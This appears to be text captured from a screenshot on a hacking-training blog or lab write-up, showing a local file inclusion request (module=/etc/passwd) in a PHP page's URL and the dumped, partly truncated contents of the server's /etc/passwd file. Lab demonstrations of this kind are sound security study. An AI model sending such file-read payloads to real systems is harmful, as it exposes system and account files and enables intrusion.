 Not Secure g00dj0b.reverse.dl/experiments.php?module=/etc/passwd
Cibersecurity Hacking eJPT OSCP IA Language Programs ricing Correo and accounts Social Media Portfolio
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev
usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:
sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www
usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:6553
nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin Debian-exim:x:100:108:
maci:/bin/bash nova:x:1001:1001:nova,,,:/home/nova:/bin/bash